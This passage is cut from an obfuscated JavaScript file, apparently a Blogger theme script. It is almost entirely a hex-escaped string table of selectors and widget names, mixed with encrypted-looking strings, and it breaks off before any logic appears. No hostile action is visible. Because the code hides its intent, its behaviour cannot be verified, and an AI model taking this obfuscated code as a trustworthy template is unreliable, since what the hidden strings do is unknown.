\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x43